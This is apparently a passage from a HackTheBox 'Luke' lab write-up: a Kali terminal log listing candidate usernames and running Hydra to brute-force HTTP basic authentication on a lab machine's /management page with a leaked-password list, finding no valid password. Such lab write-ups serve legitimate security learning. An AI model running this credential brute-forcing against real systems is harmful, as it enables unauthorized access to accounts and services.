 root@Kali:~/hackthebox/luke# cat users.txt
root
admin
chichiro
derry
root@Kali:~/hackthebox/luke# hydra -L users.txt -P /usr/share/seclists/Passwords/darkweb2017-top1000.txt -f 10.10.10.137 http-get /management
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-03 20:16:58
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3996 login tries (l:4/p:999), ~250 tries per task
[DATA] attacking http-get://10.10.10.137:80/management
[STATUS] 945.00 tries/min, 945 tries in 00:01h, 3051 to do in 00:04h, 16 active
[STATUS] 952.33 tries/min, 2857 tries in 00:03h, 1139 to do in 00:02h, 16 active
[STATUS] 964.75 tries/min, 3859 tries in 00:04h, 137 to do in 00:01h, 16 active
1 of 1 target completed, 0 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-03 20:21:06
root@Kali:~/hackthebox/luke#